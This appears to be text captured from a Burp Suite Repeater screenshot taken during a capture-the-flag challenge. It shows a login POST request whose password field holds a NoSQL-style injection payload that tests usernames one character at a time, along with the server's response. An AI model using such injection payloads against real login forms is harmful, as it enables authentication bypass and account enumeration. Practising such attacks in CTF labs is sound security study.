 Burp Project Intruder Repeater Window Logger++ Help Burp Suite Professional v2021.7.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Knife Logger++
21 × ...
Send Cancel < ▼ > ▼ Target: http://3b15b38a-cd63-4130-ac00-742
Request
Pretty Raw Hex \n ☰
1 POST /login HTTP/1.1
2 Host: 3b15b38a-cd63-4130-ac00-742a8d9124d6.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://3b15b38a-cd63-4130-ac00-742a8d9124d6.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://3b15b38a-cd63-4130-ac00-742a8d9124d6.node4.buuoj.cn:81/login
12 Upgrade-Insecure-Requests: 1
13
14 username=aaa&password=1'||this.username[0]=='a
Response
Pretty Raw Hex Render \n ☰
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 07 Nov 2021 07:03:23 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 90
6 Connection: close
7
8 <script>
alert('Pretend you logged in successfully');
window.location.href='/login'
</script>